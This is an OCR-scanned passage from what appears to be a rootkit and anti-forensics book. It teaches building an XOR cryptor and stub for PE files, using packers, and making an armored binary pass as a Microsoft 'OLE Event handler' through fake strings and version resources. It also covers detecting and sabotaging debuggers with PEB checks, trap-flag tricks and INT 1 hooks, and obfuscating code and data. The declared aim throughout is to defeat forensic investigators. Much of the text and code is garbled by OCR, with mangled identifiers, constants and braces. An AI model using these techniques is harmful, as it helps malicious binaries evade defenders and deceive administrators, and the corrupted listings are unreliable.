

### Figure 10-16

Once we've recompiled the source code, the executable (with its . code and . stub sections) will be in a form that the cryptor can digest. The cryptor will map the executable file into memory and traverse its file structure, starting with the DOS header, then the Windows PE header, then the PE optional header, and then finally the PE section headers. This traversal is performed so that we can find the location of the . code section, both on disk and in memory. The location of the . code section in the file (its size and byte offset) is used by the cryptor to encrypt the code and data while the executable lies dormant. The location of the. code section in memory (its size and base address) is used to patch the stub so that it decrypts the co.Tect region of memory at run time.

Let's look at some source code to see exactly how this sort of cryptor works. We'll start by observing the alterations that will need to be made to prepare the target application for encryption. Specifically, the first thing that needs to be done is to declare the new . code section using the #pragma section directive.

Then we'll issue several #pragma comment directives with the /MERGE option so that the linker knows to merge the . data section and . text section into the . code section. This way all of our code and data is in one place, and this makes life easier for the cryptor. The cryptor will simply read the executable looking for a section named. code, and that's what it will encrypt.

### **Aside**

You may be looking at Figure 10-16 and scratching your head. If so, read on. The average executable can be composed of several different sections. You can examine the metadata associated with them using the dumpbin. exe command with the /HEADERS option. The following is a list of common sections found in a Windows PE executable:



The. text section is the default section for machine instructions. Typically, the linker will merge all of the . text sections from each OB] file into one great big unified . text section in the final executable.

The . data section is the default section for global and static variables that are initialized at compile time. Global and static variables that aren't initialized at compile time end up in the . bss section.

The. textbss section facilitates incremental linking. In the old days, linking was a batch process that merged all of the object modules of a software project into a single executable by resolving symbolic cross-references. The problem with this approach is that it wasted time because program changes usually only involved a limited subset of object modules. To speed things up, an incremental linker processes only modules that have recently been changed. The Microsoft linker runs in incremental mode by default. You can remove this section by disabling incremental linking with the /INCREMENTAL :NO linker option.

The. rsrc section is used to store module resources, which are binary objects that can be embedded in an executable. For example, custom-built mouse cursors, fonts, program icons, string tables, and version information are all standard resources. A resource can also be some chunk of arbitrary data that's needed by an application (e.g., another executable).

The . idata section stores information needed by an application to import routines from other modules. The IAT resides in this section. Likewise, the . edata section contains information about the routines that an executable exports.

The . reloc section contains a table of base relocation records. A base relocation is a change that needs to be made to a machine instruction, or literal value, in the event that the Windows loader wasn't able to load a module at its preferred base address. For example, by default the base address of EXE files is  $\theta$  x400000. The default base address of DLL modules is  $\theta \times 10000000$ . If the loader can't place a module at its preferred base address, the module will need its relocation records to resolve memory addresses properly at run time. Most of the time this happens to DLLs. You can preclude the. reloc section by specifying the /FIXED linker option. However, this will require the resulting executable to always be loaded at its preferred base address.

The . rdata section is sort of a mixed bag. It stores debugging information in EXE files that have been built with debugging options enabled. It also stores the descriptive string value specified by the DESCRIPTION statement in an application's module definition (DEF) file. The DEF file is one way to provide the linker with metadata related to exported routines, file section attributes, and the like. It's used with DLLs mostly.

The last of the #pragma comment directives (of this initial set of directive) uses the /SECTION linker option to adjust the attributes of the . code section so that it's executable, readable, and writeable. This is a good idea because the stub code will need to write to the . code section in order to decrypt it.

```
II.code SECTION--------------------------------------------------------------
1* 
    Keep unreferenced data, linker options /OPT:NOREF
*1 
limerge .text and .data into .code and change attributes 
//this will ensure that both globals and code are encrypted
#pragma section(".code", execute, read, write)
#pragma comment(linker,"/MERGE:.text=.code")
#pragma comment(linker,"/MERGE:.data=.code")
#pragma comment(linker,"/SECTION:.code, ERW")
```

```
unsigned char var[] = {0xBE, 0xBA, 0xFE, 0xCA};
```
*Ileverything* from here until the next code\_seg directive belongs to .code section

```
#pragma code_seg(" .code") 
void main(){ 
     / / program code here 
    return; 
\frac{1}{2} (*end main()
```
You can verify that the . text and . data sections are indeed merged by examining the compiled executable with a hex editor. The location of the . code section is indicated by the "file pointer to raw data" and "size of raw data" fields output by the dumpbin. exe command using the /HEADERS option.



If you look at the bytes that make up the . code section you'll see the hex digits exCAFEBABE. This confirms that both data and code has been fused together into the same region.

Creating the stub is fairly simple. You use the #pragma section directive to announce the existence of the . stub section. This is followed by a #pragma comment directive that uses the /ENTRY linker option to reroute the program's entry point to the StubEntry() routine. This way, when the executable starts up it doesn't try to execute main (), which will consist of encrypted code!

For the sake of focusing on the raw mechanics of the stub, I've stuck to brain-dead XOR encryption. You can replace the body of the decryptCode-Section() routine with whatever.

Also, the base address and size of the . code section were determined via dumpbin. exe. This means that building the stub correctly may require the target to be compiled twice (once to determine the. code section's parameters, and a second time to set the decryption parameters). An improvement would be to automate this by having the cryptor patch the stub binary and insert the proper values after it encrypts the . code section.

```
II.stub SECTION--------------------------------------------------------------
#pragma section(".stub",execute,read)
#pragma comment(linker,"/entry:\"StubEntry\"")
#pragma code seg(".stub")
1* 
can determine these values via dumpbin.exe then set at compile time 
can also have cryptor parse PE and set these during encryption 
*1 
#define CODE BASE ADDRESS 0x00401000
#define COOE_SIZE 
#define KEY 
void decryptCodeSection() 
{ 
                                 0x00000200
                                 AxAF
    liwe'll use a Mickey Mouse encoding scheme to keep things brief 
    unsigned char *ptr; 
    long int i; 
   long int nbytes; 
    ptr = (unsigned char*)COOE_BASE_ADDRESS; 
    nbytes = COOE_SIZE; 
    for(i=0;i<nbytes;i++) 
    { 
         ptr[i] = ptr[i] ^ KEY;
    } 
    return; 
}/*end decryptSection()----------------------------------------------------*1 
void StubEntry() 
{ 
    decryptCodeSection(); 
     printf("Started In Stub() \n');
    main(); 
    return; 
}/*end StubEntry()--
```
Naturally, this approach assumes that you have access to the source code of the program to be encrypted. If not, you'll need to embed the entire target executable into the stub program somehow, perhaps as a binary resource or as a byte array in a dedicated file section. Then the stub code will have to take over many of the responsibilities assumed by the Windows loader:

- Mapping the encrypted executable file into memory
- Resolving import addresses
- Applying relocation record fix-ups (if needed)

Depending on the sort of executable you're dealing with, this can end up being a lot of work. Applications that use elaborate development technologies, like COM, or COM +, can be particularly sensitive.

Another thing to keep in mind is that the IAT of the target application in the . idata section is not encrypted in this example and that this might cause some information leakage. It's like telling the police what you've got stashed in the trunk of your car.

One way to work around this is to rely on run-time dynamic linking, which doesn't require the IAT. Or, you can go to the opposite extreme and flood the IAT with entries so that the routines that you do actually use can hide in the crowd, so to speak.

### **Note:** See Cryptor in the appendix for a complete source code listing.

Now let's look at the cryptor itself. It starts with a call to getHMODUlE ( ), which maps the target executable into memory. Then it walks through the executable's header structures via a call to the GetCodeloc () routine. Once the cryptor has recovered the information that it needs from the headers, it encrypts the . code section of the executable.

```
retVal = getHMODULE(fileName, &hFile, &hFileMapping, &fileBaseAddress);
if(retVal==FALSE){ returnj }
```

```
GetCodeLoc(fileBaseAddress,&addrInfo);
```

```
closeHandles(hFile, hFileMapping, fileBaseAddress);
cipherBytes(fileName,&addrInfo);
```
The really important bits of information that we extract from the target executable's headers are deposited in an ADDRESS\_INFO structure. In order to decrypt and encrypt the. code section we need to know both where it resides in memory (at run time) and in the .exe file on disk.

```
typedef struct _ADDRESS_INFO 
{ 
    DWORD moduleBasej 
    DWORD moduleCodeOffset;
    DWORD fileCodeOffset;
    DWORD fileCodeSizej 
}ADDRESS_INFO,*PADDRESS_INFOj
```
//base address of executable in memory //offset of .code section in memory //offset of .code section in .exe file //# of bytes used by .code section in file

Looking at the body of the GetCodeloc () routine (and the subroutine that it invokes), we can see that the relevant information is stored in the IMAGE\_OPTIONAL\_HEADER and in the section header table that follows the optional header.

```
void GetCodeLoc(LPVOIO baseAddress, PADDRESS_INFO addrlnfo) 
{ 
    PIMAGE_DOS_HEADER_dosHeader;
   PIMAGE_NT_HEADERS peHeader;
   IMAGE_OPTIONAL_HEADER32 optionalHeader;
   dosHeader = (PIMAGE_DOS_HEADER)baseAddress; 
    peHeader = (PIMAGE_NT_HEADERS)((DWORD)baseAddress + (*dosHeader).e_lfanew);
   optionalHeader = (*peHeader).OptionalHeader; 
    (*addrlnfo).moduleBase = optionalHeader.lmageBase; 
    (*addrlnfo) .moduleCodeOffset = optionalHeader.BaseOfCode; 
    printf("[GetCodeLoc]: # sections=%d\n",(*peHeader).FileHeader.NumberOfSections);
    TraverseSectionHeaders
        IMAGE_FIRST_SECTION(peHeader), 
        (*peHeader).FileHeader.NumberOfSections, 
        addrlnfo 
   ); 
    return; 
}/*end GetCodeLoc()--
void TraverseSectionHeaders 
   PIMAGE SECTION HEADER section,
   DWORO nSections, 
    PADDRESS_INFO addrlnfo 
   DWORD i;
   printf("[DumpSections]:---------------------------------\n\n");
   for(i=0;i<nSections;i++) 
    { 
    } 
        if(strcmp((*section).Name,".code")==0){ 
           (*addrlnfo).fileCodeOffset =(*section).PointerToRawData; 
            (*addrlnfo).fileCodeSize =(*section).SizeOfRawData; 
       section = section + 1;return; 
}/*end TraverseSectionHeaders()-------
```
Once the ADDRESS\_INFO structure has been populated, processing the target executable is as simple as opening the file up to the specified offset and encrypting the necessary number of bytes.

This isn't the only way to design a cryptor. There are a number of different approaches that involve varying degrees of complexity. What I've given you is the software equivalent of an economy class rental car. If you'd like to



examine the source code of a more fully-featured cryptor, you can check out Yoda's Cryptor online.<sup>29</sup>

## **Encryption Key Management**

One of the long-standing problems associated with using an encrypted executable is that you need to find somewhere to stash the encryption key. If you embed the key within the executable itself, the key will, no doubt, eventually be found. Though, as mentioned earlier in the chapter, if you're devious enough in terms of how well you camouflage the key, you may be able keep the analyst at bay long enough to foil static analysis.

One way to buy time involves encrypting different parts of the executable with different keys, where the keys are generated at run time by the decryptor stub using a tortuous key generation algorithm. While the forensic investigator might be able to find individual keys in isolation, the goal is to use so many that the forensic investigator will have a difficult time getting all of them simultaneously to acquire a clear, unencrypted view of the executable.

Another alternative is to hide the key somewhere outside of the encrypted executable that the forensic investigator might not look at, like an empty disk sector reserved for the MFT (according to the grugq, "reserved" disk storage usually means "reserved for attackers"). If you don't want to take the chance of storing the key on disk, and if the situation warrants it, you could invest the effort necessary to hide the key in PCI-ROM.

Yet another alternative is use a key that depends upon the unique environmental factors of the host machine that the executable resides on. This sort of key is known as an *environmental key,* and was the idea was proposed publicly in a paper by Riordan and Schneier.<sup>30</sup> The BRADLEY virus, presented by Major Eric Filiol in 2005, uses environmental key generation to support code armoring.31

<sup>29</sup> http://yodap.sourceforge.net/download.htm

<sup>30 ].</sup> Riordan and B. Schneier, "Environmental Key Generation towards Clueless Agents," *Mobile Agents and Security,* G. Vigna, ed., Springer-Verlag, 1998, pp. 15-24.

<sup>31</sup> Filiol E., "Strong Cryptography Armoured Computer Viruses Forbidding Code Analysis: The Bradley Virus." In Turner, Paul and Broucek, Vlasti (eds.), *EICAR 2005 Conference: Best Paper Proceedings,* CD - ISBN 87-987271-7-6, pp. 216-227.

## **Packers**

A *packer* is like a cryptor, only instead of encrypting the target binary the packer compresses it. Packers were originally used in the halcyon days of DOS to implement self-extracting applications, back when disk storage was at a premium and a gigabyte of drive space was unthinkable for the typical user. For our purposes, the intent of a packer is the same as that for a cryptor: We want to be able to hinder disassembly. Compression provides us with a way to obfuscate the contents of our executable.

One fundamental difference between packers and cryptors is that packers don't require an encryption key. This makes packers inherently less secure. Once the compression algorithm being used has been identified, it's a simple matter to reverse the process and extract the binary for analysis. With encryption, you can know exactly which algorithm is in use (e.g., 3DES, AES, GOST) and still not be able to recover the original executable.

One of the most prolific executable packers is UPX (the Ultimate Packer for eXecutables). Not only does it handle dozens of different executable formats, but its source code is also available online.32 Suffice it to say that the source code to UPX is *not* a quick read. If you'd like to get your feet wet before diving in to the blueprints of the packer itself, the source code to the stub program that does the decompression can be found in the src/stub directory of the UPX source tree.

In terms of its general operation, the UPX packer takes an executable and consolidates its sections (. text, . data, . idata, etc.) into a single section named UPX1. By the way, the UPXl section also contains the decompression stub program that will unpack the original executable at run time. You can examine the resulting compressed executable with dumpbin. exe to confirm that it consists of three sections:

• upxe



 $\blacksquare$  . rsrc

At run time, the UPX0 section is loaded into memory first, at a lower address. The UPX0 section is literally just empty space. On disk, UPX0 doesn't take up any space at all. Its raw data size in the compressed executable is 0, such that both upxe and UPXl start at the same file offset in the compressed binary. The UPX1 section is loaded into memory above UPX0, which makes sense because

<sup>32</sup> http://upx.sourceforge.net/

the stub program in UPXl will decompress the packed executable starting at the beginning of upxe. As decompression continues, eventually the unpacked data will grow upwards in memory and overwrite data in UPXl.



Figure 10-17

The UPX stub wrapper is a minimal program, with very few imports. You can verify this using the ever-handy dumpbin. exe tool.

```
C:\>dumpbin /imports packedApp.exe 
Dump of file packedApp.exe 
File Type: EXECUTABLE IMAGE 
 Section contains the following imports: 
    KERNEL32.DLL 
    MSVCR90.dll
                4872Fe Import Address Table 
                     e Import Name Table 
                     0 time date stamp
                     e Index of first forwarder reference 
                     e LoadLibraryA 
                     e GetProcAddress 
                     0 VirtualProtect
                     e VirtualAlloc 
                     0 Virtual Free
                     0 ExitProcess
                48738C Import Address Table 
                     e Import Name Table 
                     0 time date stamp
                     0 Index of first forwarder reference
                     0 exit
```

```
Summary
      1aee .rsrc 
      5000 UPX0
      1000 UPX1
```
The problem with this is that it's a dead giveaway. Any forensic investigator who runs into a binary that has almost no embedded string data, very few imports, and sections named UPX0 and UPX1 will immediately know what's going on. Unpacking the compressed executable is then just a simple matter of invoking UPX with the -d switch. Game over, the analyst just sank your battleship.

## **Augmenting Static Analysis Countermeasures**

One problem with packed applications is that, by their nature, they don't have many imports or visible strings. While this is a good thing, in the sense that it doesn't give anything away, it's also a telltale sign. If forensic investigators unearth an executable with no strings and very few imports, they'll know that they are probably dealing with an executable that has been armored. It's like a guy who walks into a jewelry store wearing sunglasses after dark: it looks *really* suspicious. What we need to do is allay the fears of the investigators by making the armored binary look normal. We can do this through the application of data fabrication.

For example, one approach would be to decorate the stub application with a substantial amount of superfluous code and character arrays that will make anyone dumping embedded strings think that he's dealing with some sort of obscure Microsoft tool:

```
C:\Users\op\Desktop\sysinternals)strings -n 5 -q CpuQry.exe 
CPUQry version 1.0 
Copyright (C) 2001-2009 Microsoft Corporation 
Special Projects Division - research.microsoft.com 
-s only valid when querying remote systems 
All switches must be specified AFTER the system(s) to query: 
   CpuQry.exe start_remote_IP:end_remote_IP [-s] [-i] 
Invalid parameter entered: bad IP address or host name 
Valid IP addresses: 1.0.0.1 - 223.255.255.255 
...
```
Another trick involves the judicious use of a resource definition script (.rc file), which is a text file that uses special C-like resource statements to define application resources. The following is an example of a VERSIONINFO resource statement that defines version-related data we can associate with an executable.
```
1 VERSIONINFO 
FILEVERSION 1,9,9,1 
PRODUCTVERSION 2,0,0,1
{ 
    BLOCK "StringFileInfo" 
    { 
        BLOCK "940994E4" 
        { 
            VALUE "CompanyName", "Microsoft Corporation" 
            VALUE "FileVersion", "1.9.9.1" 
            VALUE "FileOescription", "OLE Event handler" 
            VALUE "InternalName", "TestCDB" 
            VALUE "LegalCopyright", "@ Microsoft Corporation. All rights reserved."
            VALUE "OriginaIFilename", "olemgr.exe" 
            VALUE "ProductName", "Microsofte Windowse Operating System" 
            VALUE "ProductVersion", "2.9.9.1" 
        \mathcal{E}BLOCK "VarFileInfo" 
    { 
        VALUE "Translation", 9x9499, 1252 
}
```
Once you've written the .rc file, you'll need to compile it with the Resource Compiler (RC) that ships with the Microsoft SDK.

```
C:\>rc.exe Iv Ifo olemgr.res olemgr.rc 
Microsoft (R) Windows (R) Resource Compiler Version 6.9.5724.9 
Copyright (C) Microsoft Corporation. All rights reserved. 
Using codepage 1252 as default 
Creating olemgr.res 
olemgr.rc . 
Writing VERSION:1, lang:9x499, size 829
```
This creates a compiled resource (.res) file. This file can then be stowed into an application's. rsrc section via the linker. The easiest way to make this happen is to add the generated .res file to the Resource Files directory under the project's root node in the Visual Studio Solution Explorer. The final executable (e.g., olemgr. exe) will have all sorts of misleading details associated with it (see Figure 10-18).

If you look at olemgr. exe with the Windows Task Manager or the Sysinternals Process Explorer, you'll see strings like "OLE Event Handler," and "Microsoft Corporation." The instinctive response of many a harried system administrator is typically something along the lines of: "It must be one of those random utilities that shipped as an add-on when I did that install last week. It looks important (after all, OLE is core technology), so I better not mess with it."



OEMs like Dell and HP are notorious for trying to push their management suites and diagnostic tools during installs (HP printer drivers in particular are guilty of this). These tools aren't as well-known or as well-documented as the ones shipped by Microsoft. Thus, if you know the make and model of the targeted *machine* you can always try to disguise your binaries as part of a "value-added" OEM package.

## **Foiling Run-time Executable Analysis**

Eventually, a program must reverse its encoding so that it can run. When this happens, it becomes vulnerable to a debugger. This is one reason why most security software vendors aren't really that worried about cryptors or packers. They can always trick the executable into revealing itself prematurely with an emulator, proactively decrypt it (if they can find the key), or simply wait for the executable to load itself into RAM. When this happens, the forensic investigator can crank up a debugger to see what's going on at run time.

If this is the case, there are countermeasures that can be employed. These countermeasures generally fall into one of two categories:

- Attacks against the debugger
- Obfuscation

## **AHacks against the Debugger**

To attack a debugger head-on we must understand how it operates. Once we've achieved a working knowledge of the basics, we'll be in a position where we can both detect when a debugger is present and undermine its ability to function. As usual, it's a good idea to adhere to a multi-tiered strategy that employs in-depth defense. Use a healthy combination of tactics rather than just one or two in isolation.

### **Breakpoints**

A *breakpoint* is an event that allows the operating system to suspend the state of a module (or, in some cases, the state of the entire machine) and transfer program control over to a debugger. On the most basic level, there are two different types of breakpoints:

- Hardware breakpoints
- $\blacksquare$  Software breakpoints

*Hardware breakpoints* are generated entirely by the processor such that the machine code of the module being debugged need not be altered. On the IA-32 platform, hardware breakpoints are facilitated by a set of four 32-bit registers referred to as DR0, DR1, DR2, and DR3. These four registers store linear addresses. The processor can be configured to trigger a debug interrupt (i.e., INT 0x01, also known as the #DB trap) when the memory at one of these four linear addresses is read, written to, or executed.

*Software breakpoints* are generated by inserting a special instruction into the execution path of a module. In the case of the IA-32 platform, this special instruction is INT 0x03 (also referred to as the #BP trap), which is mapped to the axcc opcode. Typically, the debugger will take some existing machine instruction and replace it with  $\theta$ xCC (padded with nops, depending on the size of the original instruction). When the processor encounters this instruction, it executes the #BP trap and this invokes the corresponding interrupt handler. Ultimately, this will be realized as a DEBUG\_EVENT that Windows passes to the debugger. The debugger, having called a routine like WaitForDebugEvent() in its main processing loop, will be sitting around waiting for just this sort of occurrence. The debugger will then replace the breakpoint with the original instruction and suspend the state of the corresponding module.

Once a breakpoint has occurred, it will usually be followed by a certain amount of *single-stepping.* Single-stepping allows instructions to be executed in isolation. It's facilitated by the Trap flag (TF, the ninth bit of the EFLAGS

register). When TF is set, the processor generates a #DB trap after each machine instruction is executed. This allows the debugger to implement the type of functionality required to atomically trace the path of execution, one instruction at a time.

#### **Detecting a User-Mode Debugger**

The official Windows API call, IsDebuggerPresent (), is provided by Microsoft to indicate if the current process is running in the context of a user-mode debugger.

```
BOOL WINAPI IsDebuggerPresent(void);
```
This routine returns zero if a debugger is not present. There isn't much to this routine; if you look at its disassembly you'll see that it's really only three or four lines of code:

```
0:000> uf kernel32!IsDebuggerpresent
kerne132!IsDebuggerPresent: 
75b3f9c3 64a118000000 mov
7Sb3f9c9 8b403B moy 
7Sb3f9cc afb64e02 moYZX 
7Sb3f9d0 c3 ret 
                             eax, dword ptr fs: [00000018h]
                             eax,dword ptr [eax+3Bh] 
                             eax,byte ptr [eax+2]
```
One way to undermine the effectiveness of this call is to hook a program's IAT so that calls to IsDebuggerPresent() always return nonzero values. You can circumvent this defense by injecting this routine's code directly into your executable:

```
asm\overline{f}mov eax, dword ptr fs: [00000018];
    moy eax,dword ptr [eax+Bx3B]j 
    cmp byte ptr [eax+0x2],0;
    je keepGoing;
    j otherwise terminate code here 
    keepGoing:
```
If you look more closely at this code, and walk through its instructions, you'll see that this code is referencing a field in the application's PEB.

```
0:000> dd fs:[18H]
003b:00000018 7ffde000 00000000 000004f8 00000820
0:000> dd 7ffde030
7ffdeB3B 7ffdfeea aeaeaeea aeaeaeea aeaeaeea 
0:000> !peb
```

```
PEB at 7ffdf000
InheritedAddressSpace: No
```
Part III | 587



Thus, a more decisive way to subvert this approach is simply to edit the BeingDebugged field in the PEB.

### **Deteding a Kernel-Mode Debugger**

A KMD can execute the following function call to determine if a kernel-mode debugger is active:

#### BOOLEAN KdRefreshOebuggerNotPresent();

This routine refreshes and then returns the value of KD\_DEBUGGER\_NOT PRESENT global kernel variable.

```
if(KdRefreshOebuggerNotPresent() == FALSE) 
{ 
   //A kernel debugger is attached 
}
```
If you wanted to, you could query this global variable directly; it's just that its value might not reflect the machine's current state:

```
if(KD_DEBUGGER_NOT_PRESENT == FALSE) 
{ 
    //A kernel debugger may be attached
```
### **Deteding a User-Mode or Kernel-Mode Debugger**

Regardless of whether a program is being examined by a user-mode debugger or a kernel-mode debugger, the TF flag will be used to implement single-stepping. Thus, we can check for a debugger by setting the TF flag. When we update the value of the EFLAGS register with the POPFD instruction, a #DB trap will automatically be generated. If a debugger is already present, it will swallow the trap and our exception handling code will never be invoked.

```
BOOLEAN notOetected = FALSE; 
DWORD flagsReg;
```

```
try
       acmPUSHFD:
        POP flagsReg;
     } 
    flagsReg = flagsReg \mid 0x00000100_asm 
         PUSH flagsReg:
        POPFD;
        NOP:
    } 
} 
  except(EXCEPTION_EXECUTE_HANDLER
{ 
    notDetected = TRUE;
} 
if(notDetected) 
{ 
    printf("-NO- debugger is present
ł
else 
{ 
    printf("Uh-oh, DEBUGGER ALERT!");
}
```
As you may have suspected, there's a caveat to this approach. In particular, some debuggers will only be detected if the detection code is literally being stepped through (as opposed to the debugger merely being present).

### **Deteding Debuggers via Code Checksums**

Software breakpoints necessitate the injection of a foreign opcode into the original stream of machine instructions. Hence, another way to detect a debugger is to have your code periodically scan itself for modifications. This is essentially how Microsoft implements KPP. Be warned that this sort of operation is expensive and can significantly slow things down. The best way to employ this tactic is to pick a subset of routines that perform sensitive operations and then, at random intervals, verify their integrity by drawing on a pool of potential checksum procedures that are chosen arbitrarily. Mixed with a heavy dose of obfuscation, this can prove to be a formidable (though imperfect) defense.

#### **Land Mines**

If you can detect a debugger, then you're also in a position to spring an ambush on it. To keep this discussion as relevant as possible to the general audience. I'm going to avoid instance-specific land mines that target a particular debugger (e.g., SoftICE, WinDbg, etc.).

In light of the discussion on how debuggers work, the most obvious land mine would probably involve hooking either INT 0x01 or INT 0x03. The best hooks will be subtle, so that the debugger does not crash or act suspiciously. For example, in a technique known as "The Running Line," you hook INT 0x0l such that each instruction is decrypted just before it is executed and then encrypted again immediately afterwards. This way, only a single machine instruction at a time is decrypted in memory. In other words, at any single point in time there's at most one line of disassembled code (the running line) that resolves to actual machine code.

You can protect your land mine code by using the instructions as a decryption key. If the forensic investigator tries to disable your land mines by replacing them with NOP instructions, it will interfere with the decryption process and yield junk code.

## **Obfuscation**

The goal of obfuscation is to alter an application so that:

- Its complexity *(potency)* is drastically amplified
- The intent of the original code is difficult to recover (i.e., the obfuscation is *resilient)*
- $\blacksquare$  The application still functions correctly

Obfuscation can be performed at the source code level or machine code level. Both methods typically necessitate regression testing to ensure that the process of obfuscation hasn't altered the intended functionality of the final product.

Obfuscation at machine code level is also known as "code morphing." This type of obfuscation uses random transformation patterns and polymorphic replacement to augment the potency and resilience of an executable. Code morphing relies on the fact that the IA-32 instruction set has been designed such that it's redundant; there's almost always several different ways to do the same thing. Machine-level obfuscators break up a program's machine code into small chunks and randomly replace these chunks with alternative

instruction snippets. Strongbit's Execryptor package is an example of an automated tool that obfuscates at the machine level.<sup>33</sup>

Obfuscating at the source code level is often less attractive because it affects the code's readability from the standpoint of the developer. I mean, the idea behind obfuscation is to frustrate the forensic investigator, not the code's original architect! This problem can be somewhat mitigated by maintaining two source trees: one that's unprocessed (which is what gets used on a day-to-day basis) and another that's been obfuscated. Unlike machine-level obfuscation, source-level obfuscation is sometimes performed manually. It's also easier to troubleshoot if an unexpected behavior crops up.

When it comes to obfuscation, there are tactics that can be applied to code and tactics that can be applied to data.

### **Obfuscating Application Data**

Data can be altered with respect to how it is:

- **Encoded**
- Aggregated
- **Ordered**

*Data encoding* determines how the bits that make up a variable are used to represent values. For example, take a look at the following loop:

```
for(i=1; i<128; i++){ 
    lido something 
}
```
An investigator looking at this code will see something like:

```
mav DWORD PTR _i$[ebp), 1 
jmp $LN3@function 
$LN2@ function: 
mov eax, DWORD PTR _i$[ebp]
add eax, 1 
mov DWORD PTR _i$[ebp], eax
$LN3@ function: 
cmp DWORD PTR _i$ [ebp], 128
jge $LNl@function 
; do something
```
<sup>33</sup> http://www.stringbit.com/execryptor.asp

jmp \$LN2@ function \$LN1@function:

Changing the encoding of the loop index by shifting two bits to the left obscures its intuitive significance and makes life more difficult for someone trying to understand what's going on.

```
for(i=4; i<512; i=i+4)\mathfrak{g}//do something 
}
```
Granted, this example is trivial. But it should give you an idea of what I mean with regard to modifying the encoding of a variable.

*Data aggregation* specifies how data is grouped together to form compound data types. In general, the more heavily nested a structure is, the harder is it to enumerate its constituents. Thus, one approach that can be used to foil the forensic investigator is to merge all of a program's variables into one big unified superstructure.

*Data ordering* controls how related data is arranged in memory. Array restructuring is a classic example of obfuscation that alters how data is ordered. For example, you could interleave two arrays so that their elements are interspersed throughout one large array.

### **Obfuscating Application Code**

One way to obfuscate code is to translate it into a custom bytecode that's executed at run time by a self-contained virtual machine, which is grafted onto the original executable. This is a strategy that companies like StarForce have used to offer protection against crackers. To an extent, this is no more than security through obscurity because once the mappjng from bytecode to native machine code has been established, and the bytecode file format has been dissected, a compiler could be written to automate the translation of bytecode back into a pedestrian executable. On the other hand, the work required to do so might present enough of a barrier to dissuade the forensic investigator from going any further.

